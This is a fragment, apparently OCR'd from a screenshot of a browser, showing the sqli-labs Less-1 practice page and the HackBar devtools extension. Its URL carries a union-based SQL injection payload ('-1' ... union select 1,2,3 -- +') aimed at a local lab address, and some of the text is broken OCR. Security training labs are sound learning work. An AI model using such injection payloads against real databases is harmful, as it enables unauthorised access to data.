 Your Login name:2
Your Password:3
Elements Console Sources Network Memory Performance Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.252.151/sqli-labs/Less-1/?id=-1' group by "%23"  union select 1,2,3 -- +
7ools